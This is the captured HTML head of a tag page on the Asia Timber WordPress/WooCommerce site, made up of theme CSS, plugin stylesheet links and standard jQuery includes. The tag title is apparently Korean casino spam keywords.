

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/tag/%EB%B0%94%EC%B9%B4%EB%9D%BC-%EB%8B%A4%ED%81%90%EC%B9%B4%EC%A7%80%EB%85%B8-%EC%82%AC%EC%97%85/
body_size: 16283
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>바카라 다큐카지노 사업 &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; 바카라 다큐카지노 사업 Tag Feed" href="https://asiatimber.com.my/tag/%eb%b0%94%ec%b9%b4%eb%9d%bc-%eb%8b%a4%ed%81%90%ec%b9%b4%ec%a7%80%eb%85%b8-%ec%82%ac%ec%97%85/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"d73c2a21d5"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
